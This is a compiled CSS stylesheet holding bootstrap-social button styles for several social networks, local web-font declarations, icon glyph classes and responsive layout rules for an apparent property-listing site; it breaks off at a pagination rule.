.btn-odnoklassniki:active:hover, .btn-odnoklassniki:active:focus, .btn-odnoklassniki:active.focus, .btn-odnoklassniki.active:hover, .btn-odnoklassniki.active:focus, .btn-odnoklassniki.active.focus, .open > .btn-odnoklassniki.dropdown-toggle:hover, .open > .btn-odnoklassniki.dropdown-toggle:focus, .open > .btn-odnoklassniki.dropdown-toggle.focus {
  color: #fff;
  background-color: #b14c09;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 37, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-odnoklassniki:active, .btn-odnoklassniki.active, .open > .btn-odnoklassniki.dropdown-toggle {
  background-image: none;
}
/* line 45, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-odnoklassniki.disabled:hover, .btn-odnoklassniki.disabled:focus, .btn-odnoklassniki.disabled.focus, .btn-odnoklassniki[disabled]:hover, .btn-odnoklassniki[disabled]:focus, .btn-odnoklassniki[disabled].focus, fieldset[disabled] .btn-odnoklassniki:hover, fieldset[disabled] .btn-odnoklassniki:focus, fieldset[disabled] .btn-odnoklassniki.focus {
  background-color: #f4731c;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 53, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-odnoklassniki .badge {
  color: #f4731c;
  background-color: #fff;
}

/* line 107, ../sass/bootstrap-social.scss */
.btn-openid {
  background-color: #f7931e;
  color: #fff;
  background-color: #f7931e;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 11, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-openid:focus, .btn-openid.focus {
  color: #fff;
  background-color: #da7908;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 17, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-openid:hover {
  color: #fff;
  background-color: #da7908;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 22, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-openid:active, .btn-openid.active, .open > .btn-openid.dropdown-toggle {
  color: #fff;
  background-color: #da7908;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 29, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-openid:active:hover, .btn-openid:active:focus, .btn-openid:active.focus, .btn-openid.active:hover, .btn-openid.active:focus, .btn-openid.active.focus, .open > .btn-openid.dropdown-toggle:hover, .open > .btn-openid.dropdown-toggle:focus, .open > .btn-openid.dropdown-toggle.focus {
  color: #fff;
  background-color: #b86607;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 37, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-openid:active, .btn-openid.active, .open > .btn-openid.dropdown-toggle {
  background-image: none;
}
/* line 45, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-openid.disabled:hover, .btn-openid.disabled:focus, .btn-openid.disabled.focus, .btn-openid[disabled]:hover, .btn-openid[disabled]:focus, .btn-openid[disabled].focus, fieldset[disabled] .btn-openid:hover, fieldset[disabled] .btn-openid:focus, fieldset[disabled] .btn-openid.focus {
  background-color: #f7931e;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 53, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-openid .badge {
  color: #f7931e;
  background-color: #fff;
}

/* line 108, ../sass/bootstrap-social.scss */
.btn-pinterest {
  background-color: #cb2027;
  color: #fff;
  background-color: #cb2027;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 11, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-pinterest:focus, .btn-pinterest.focus {
  color: #fff;
  background-color: #9f191f;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 17, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-pinterest:hover {
  color: #fff;
  background-color: #9f191f;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 22, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-pinterest:active, .btn-pinterest.active, .open > .btn-pinterest.dropdown-toggle {
  color: #fff;
  background-color: #9f191f;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 29, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-pinterest:active:hover, .btn-pinterest:active:focus, .btn-pinterest:active.focus, .btn-pinterest.active:hover, .btn-pinterest.active:focus, .btn-pinterest.active.focus, .open > .btn-pinterest.dropdown-toggle:hover, .open > .btn-pinterest.dropdown-toggle:focus, .open > .btn-pinterest.dropdown-toggle.focus {
  color: #fff;
  background-color: #801419;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 37, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-pinterest:active, .btn-pinterest.active, .open > .btn-pinterest.dropdown-toggle {
  background-image: none;
}
/* line 45, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-pinterest.disabled:hover, .btn-pinterest.disabled:focus, .btn-pinterest.disabled.focus, .btn-pinterest[disabled]:hover, .btn-pinterest[disabled]:focus, .btn-pinterest[disabled].focus, fieldset[disabled] .btn-pinterest:hover, fieldset[disabled] .btn-pinterest:focus, fieldset[disabled] .btn-pinterest.focus {
  background-color: #cb2027;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 53, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-pinterest .badge {
  color: #cb2027;
  background-color: #fff;
}

/* line 109, ../sass/bootstrap-social.scss */
.btn-reddit {
  background-color: #eff7ff;
  color: #000;
  background-color: #eff7ff;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 11, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-reddit:focus, .btn-reddit.focus {
  color: #000;
  background-color: #bcdeff;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 17, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-reddit:hover {
  color: #000;
  background-color: #bcdeff;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 22, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-reddit:active, .btn-reddit.active, .open > .btn-reddit.dropdown-toggle {
  color: #000;
  background-color: #bcdeff;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 29, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-reddit:active:hover, .btn-reddit:active:focus, .btn-reddit:active.focus, .btn-reddit.active:hover, .btn-reddit.active:focus, .btn-reddit.active.focus, .open > .btn-reddit.dropdown-toggle:hover, .open > .btn-reddit.dropdown-toggle:focus, .open > .btn-reddit.dropdown-toggle.focus {
  color: #000;
  background-color: #98ccff;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 37, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-reddit:active, .btn-reddit.active, .open > .btn-reddit.dropdown-toggle {
  background-image: none;
}
/* line 45, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-reddit.disabled:hover, .btn-reddit.disabled:focus, .btn-reddit.disabled.focus, .btn-reddit[disabled]:hover, .btn-reddit[disabled]:focus, .btn-reddit[disabled].focus, fieldset[disabled] .btn-reddit:hover, fieldset[disabled] .btn-reddit:focus, fieldset[disabled] .btn-reddit.focus {
  background-color: #eff7ff;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 53, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-reddit .badge {
  color: #eff7ff;
  background-color: #000;
}

/* line 110, ../sass/bootstrap-social.scss */
.btn-soundcloud {
  background-color: #ff5500;
  color: #fff;
  background-color: #ff5500;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 11, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-soundcloud:focus, .btn-soundcloud.focus {
  color: #fff;
  background-color: #cc4400;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 17, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-soundcloud:hover {
  color: #fff;
  background-color: #cc4400;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 22, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-soundcloud:active, .btn-soundcloud.active, .open > .btn-soundcloud.dropdown-toggle {
  color: #fff;
  background-color: #cc4400;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 29, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-soundcloud:active:hover, .btn-soundcloud:active:focus, .btn-soundcloud:active.focus, .btn-soundcloud.active:hover, .btn-soundcloud.active:focus, .btn-soundcloud.active.focus, .open > .btn-soundcloud.dropdown-toggle:hover, .open > .btn-soundcloud.dropdown-toggle:focus, .open > .btn-soundcloud.dropdown-toggle.focus {
  color: #fff;
  background-color: #a83800;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 37, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-soundcloud:active, .btn-soundcloud.active, .open > .btn-soundcloud.dropdown-toggle {
  background-image: none;
}
/* line 45, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-soundcloud.disabled:hover, .btn-soundcloud.disabled:focus, .btn-soundcloud.disabled.focus, .btn-soundcloud[disabled]:hover, .btn-soundcloud[disabled]:focus, .btn-soundcloud[disabled].focus, fieldset[disabled] .btn-soundcloud:hover, fieldset[disabled] .btn-soundcloud:focus, fieldset[disabled] .btn-soundcloud.focus {
  background-color: #ff5500;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 53, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-soundcloud .badge {
  color: #ff5500;
  background-color: #fff;
}

/* line 111, ../sass/bootstrap-social.scss */
.btn-tumblr {
  background-color: #2c4762;
  color: #fff;
  background-color: #2c4762;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 11, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-tumblr:focus, .btn-tumblr.focus {
  color: #fff;
  background-color: #1c2e3f;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 17, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-tumblr:hover {
  color: #fff;
  background-color: #1c2e3f;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 22, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-tumblr:active, .btn-tumblr.active, .open > .btn-tumblr.dropdown-toggle {
  color: #fff;
  background-color: #1c2e3f;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 29, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-tumblr:active:hover, .btn-tumblr:active:focus, .btn-tumblr:active.focus, .btn-tumblr.active:hover, .btn-tumblr.active:focus, .btn-tumblr.active.focus, .open > .btn-tumblr.dropdown-toggle:hover, .open > .btn-tumblr.dropdown-toggle:focus, .open > .btn-tumblr.dropdown-toggle.focus {
  color: #fff;
  background-color: #111c26;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 37, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-tumblr:active, .btn-tumblr.active, .open > .btn-tumblr.dropdown-toggle {
  background-image: none;
}
/* line 45, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-tumblr.disabled:hover, .btn-tumblr.disabled:focus, .btn-tumblr.disabled.focus, .btn-tumblr[disabled]:hover, .btn-tumblr[disabled]:focus, .btn-tumblr[disabled].focus, fieldset[disabled] .btn-tumblr:hover, fieldset[disabled] .btn-tumblr:focus, fieldset[disabled] .btn-tumblr.focus {
  background-color: #2c4762;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 53, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-tumblr .badge {
  color: #2c4762;
  background-color: #fff;
}

/* line 112, ../sass/bootstrap-social.scss */
.btn-twitter {
  background-color: #55acee;
  color: #fff;
  background-color: #55acee;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 11, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-twitter:focus, .btn-twitter.focus {
  color: #fff;
  background-color: #2795e9;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 17, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-twitter:hover {
  color: #fff;
  background-color: #2795e9;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 22, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-twitter:active, .btn-twitter.active, .open > .btn-twitter.dropdown-toggle {
  color: #fff;
  background-color: #2795e9;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 29, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-twitter:active:hover, .btn-twitter:active:focus, .btn-twitter:active.focus, .btn-twitter.active:hover, .btn-twitter.active:focus, .btn-twitter.active.focus, .open > .btn-twitter.dropdown-toggle:hover, .open > .btn-twitter.dropdown-toggle:focus, .open > .btn-twitter.dropdown-toggle.focus {
  color: #fff;
  background-color: #1583d7;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 37, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-twitter:active, .btn-twitter.active, .open > .btn-twitter.dropdown-toggle {
  background-image: none;
}
/* line 45, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-twitter.disabled:hover, .btn-twitter.disabled:focus, .btn-twitter.disabled.focus, .btn-twitter[disabled]:hover, .btn-twitter[disabled]:focus, .btn-twitter[disabled].focus, fieldset[disabled] .btn-twitter:hover, fieldset[disabled] .btn-twitter:focus, fieldset[disabled] .btn-twitter.focus {
  background-color: #55acee;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 53, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-twitter .badge {
  color: #55acee;
  background-color: #fff;
}

/* line 113, ../sass/bootstrap-social.scss */
.btn-vimeo {
  background-color: #1ab7ea;
  color: #fff;
  background-color: #1ab7ea;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 11, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-vimeo:focus, .btn-vimeo.focus {
  color: #fff;
  background-color: #1295bf;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 17, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-vimeo:hover {
  color: #fff;
  background-color: #1295bf;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 22, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-vimeo:active, .btn-vimeo.active, .open > .btn-vimeo.dropdown-toggle {
  color: #fff;
  background-color: #1295bf;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 29, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-vimeo:active:hover, .btn-vimeo:active:focus, .btn-vimeo:active.focus, .btn-vimeo.active:hover, .btn-vimeo.active:focus, .btn-vimeo.active.focus, .open > .btn-vimeo.dropdown-toggle:hover, .open > .btn-vimeo.dropdown-toggle:focus, .open > .btn-vimeo.dropdown-toggle.focus {
  color: #fff;
  background-color: #0f7b9f;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 37, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-vimeo:active, .btn-vimeo.active, .open > .btn-vimeo.dropdown-toggle {
  background-image: none;
}
/* line 45, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-vimeo.disabled:hover, .btn-vimeo.disabled:focus, .btn-vimeo.disabled.focus, .btn-vimeo[disabled]:hover, .btn-vimeo[disabled]:focus, .btn-vimeo[disabled].focus, fieldset[disabled] .btn-vimeo:hover, fieldset[disabled] .btn-vimeo:focus, fieldset[disabled] .btn-vimeo.focus {
  background-color: #1ab7ea;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 53, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-vimeo .badge {
  color: #1ab7ea;
  background-color: #fff;
}

/* line 114, ../sass/bootstrap-social.scss */
.btn-vk {
  background-color: #587ea3;
  color: #fff;
  background-color: #587ea3;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 11, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-vk:focus, .btn-vk.focus {
  color: #fff;
  background-color: #466482;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 17, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-vk:hover {
  color: #fff;
  background-color: #466482;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 22, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-vk:active, .btn-vk.active, .open > .btn-vk.dropdown-toggle {
  color: #fff;
  background-color: #466482;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 29, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-vk:active:hover, .btn-vk:active:focus, .btn-vk:active.focus, .btn-vk.active:hover, .btn-vk.active:focus, .btn-vk.active.focus, .open > .btn-vk.dropdown-toggle:hover, .open > .btn-vk.dropdown-toggle:focus, .open > .btn-vk.dropdown-toggle.focus {
  color: #fff;
  background-color: #3a526b;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 37, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-vk:active, .btn-vk.active, .open > .btn-vk.dropdown-toggle {
  background-image: none;
}
/* line 45, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-vk.disabled:hover, .btn-vk.disabled:focus, .btn-vk.disabled.focus, .btn-vk[disabled]:hover, .btn-vk[disabled]:focus, .btn-vk[disabled].focus, fieldset[disabled] .btn-vk:hover, fieldset[disabled] .btn-vk:focus, fieldset[disabled] .btn-vk.focus {
  background-color: #587ea3;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 53, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-vk .badge {
  color: #587ea3;
  background-color: #fff;
}

/* line 115, ../sass/bootstrap-social.scss */
.btn-yahoo {
  background-color: #720e9e;
  color: #fff;
  background-color: #720e9e;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 11, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-yahoo:focus, .btn-yahoo.focus {
  color: #fff;
  background-color: #500a6f;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 17, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-yahoo:hover {
  color: #fff;
  background-color: #500a6f;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 22, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-yahoo:active, .btn-yahoo.active, .open > .btn-yahoo.dropdown-toggle {
  color: #fff;
  background-color: #500a6f;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 29, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-yahoo:active:hover, .btn-yahoo:active:focus, .btn-yahoo:active.focus, .btn-yahoo.active:hover, .btn-yahoo.active:focus, .btn-yahoo.active.focus, .open > .btn-yahoo.dropdown-toggle:hover, .open > .btn-yahoo.dropdown-toggle:focus, .open > .btn-yahoo.dropdown-toggle.focus {
  color: #fff;
  background-color: #39074e;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 37, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-yahoo:active, .btn-yahoo.active, .open > .btn-yahoo.dropdown-toggle {
  background-image: none;
}
/* line 45, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-yahoo.disabled:hover, .btn-yahoo.disabled:focus, .btn-yahoo.disabled.focus, .btn-yahoo[disabled]:hover, .btn-yahoo[disabled]:focus, .btn-yahoo[disabled].focus, fieldset[disabled] .btn-yahoo:hover, fieldset[disabled] .btn-yahoo:focus, fieldset[disabled] .btn-yahoo.focus {
  background-color: #720e9e;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 53, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-yahoo .badge {
  color: #720e9e;
  background-color: #fff;
}

/*@import "select2js/core";*/
@font-face {
  font-family: 'museo_sans100';
  src: url("fonts/museosans/museosans-100-webfont.eot");
  src: url("fonts/museosans/museosans-100-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/museosans/museosans-100-webfont.woff2") format("woff2"), url("fonts/museosans/museosans-100-webfont.woff") format("woff"), url("fonts/museosans/museosans-100-webfont.ttf") format("truetype"), url("fonts/museosans/museosans-100-webfont.svg#museo_sans100") format("svg");
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'icomoon';
  src: url("fonts/rukamen/icomoon.eot?sn74qv");
  src: url("fonts/rukamen/icomoon.eot?#iefixsn74qv") format("embedded-opentype"), url("fonts/rukamen/icomoon.ttf?sn74qv") format("truetype"), url("fonts/rukamen/icomoon.woff?sn74qv") format("woff"), url("fonts/rukamen/icomoon.svg?sn74qv#icomoon") format("svg");
  font-weight: normal;
  font-style: normal;
}
/* line 41, ../sass/styles.scss */
[class^="icon-"], [class*=" icon-"] {
  font-family: 'icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* line 55, ../sass/styles.scss */
.icon-bed:before {
  content: "\e600";
}

/* line 58, ../sass/styles.scss */
.icon-shower:before {
  content: "\e601";
}

/* line 61, ../sass/styles.scss */
.icon-area:before {
  content: "\e602";
}

/* line 64, ../sass/styles.scss */
.icon-place:before {
  content: "\e603";
}

/* line 67, ../sass/styles.scss */
.icon-search:before {
  content: "\e604";
}

/* line 70, ../sass/styles.scss */
.icon-building:before {
  content: "\e605";
}

/* line 73, ../sass/styles.scss */
.icon-rukamen:before {
  content: "\e606";
}

/* line 84, ../sass/styles.scss */
body {
  font-family: 'museo_sans100';
}

@media screen and (max-width: 990px) {
  /* line 91, ../sass/styles.scss */
  .button-search {
    width: 20% !important;
  }

  /* line 94, ../sass/styles.scss */
  .content-left {
    border-right: none !important;
  }

  /* line 97, ../sass/styles.scss */
  .content-right {
    border-left: 1px solid #f3f3f3 !important;
  }

  /* line 100, ../sass/styles.scss */
  .choosen-search {
    width: 310px !important;
  }

  /* line 105, ../sass/styles.scss */
  .content-left .product-readmore .col-md-6:last-child {
    margin-top: 20px;
  }
}
@media screen and (max-width: 960px) {
  /* line 113, ../sass/styles.scss */
  .container {
    width: 900px;
  }

  /* line 118, ../sass/styles.scss */
  .box-content .content-left {
    border-right: none !important;
  }
  /* line 121, ../sass/styles.scss */
  .box-content .content-right {
    border-left: 1px solid #f3f3f3 !important;
  }

  /* line 126, ../sass/styles.scss */
  .button-search {
    width: 20% !important;
  }

  /* line 129, ../sass/styles.scss */
  .choosen-search {
    width: 310px !important;
  }

  /* line 133, ../sass/styles.scss */
  .box-right .cat-bottom {
    padding: 10px 40px;
  }
  /* line 136, ../sass/styles.scss */
  .box-right .cat-image {
    text-align: center;
  }
  /* line 138, ../sass/styles.scss */
  .box-right .cat-image img {
    width: 60% !important;
    margin: 0px auto;
  }
  /* line 143, ../sass/styles.scss */
  .box-right .btn-danger {
    margin-top: 10px;
  }

  /* line 149, ../sass/styles.scss */
  .content-left .product-readmore .col-md-6:last-child {
    margin-top: 20px;
  }
}
/* line 157, ../sass/styles.scss */
.red {
  color: #C1272D;
  font-weight: bold;
}

/* line 163, ../sass/styles.scss */
html, body {
  margin: 0px;
  padding: 0px;
  height: 100%;
}

/* line 169, ../sass/styles.scss */
a:hover {
  text-decoration: none;
}

/*img {
    background-repeat: no-repeat;
    background-image: url([data-uri]);
}*/
/* line 179, ../sass/styles.scss */
.main-head {
  background: url("../img/back.jpg") no-repeat center center;
}

/* line 183, ../sass/styles.scss */
.simple > .row {
  margin: 0px;
}

/* line 186, ../sass/styles.scss */
ul.pagination {
